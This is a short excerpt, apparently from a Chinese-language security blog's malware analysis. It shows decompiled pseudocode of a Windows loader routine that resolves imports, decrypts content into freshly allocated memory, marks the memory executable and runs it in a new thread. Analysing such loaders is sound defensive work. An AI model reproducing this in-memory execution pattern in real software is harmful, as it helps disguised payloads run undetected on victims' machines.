 void __cdecl FUN_10001890(undefined8 *param_1,SIZE_T param_2)
{
int iVar1;
DWORD local_c;
undefined8 *local_8;
iVar1 = Resolve_Imports();
if (iVar1 != 0) {
local_8 = (undefined8 *)VirtualAlloc((LPVOID)0x0,param_2,0x3000,4);
DecryptContent_And_WriteToAllocatedMemory(local_8,param_1,param_2);
VirtualProtect(local_8,param_2,0x20,&local_c);
CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,FUN_10001870,local_8,0,(LPDWORD)0x0);
}
return;
}
娜璋AI安全之家